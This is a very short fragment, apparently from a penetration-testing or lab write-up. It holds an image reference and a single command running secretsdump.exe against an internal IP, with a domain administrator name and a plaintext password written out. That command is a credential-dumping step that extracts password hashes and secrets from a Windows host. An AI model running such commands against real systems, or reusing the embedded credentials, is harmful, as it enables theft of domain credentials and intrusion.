 secretsdump.exe fffisher.com/administrator:Mumu#357@192.168.0.100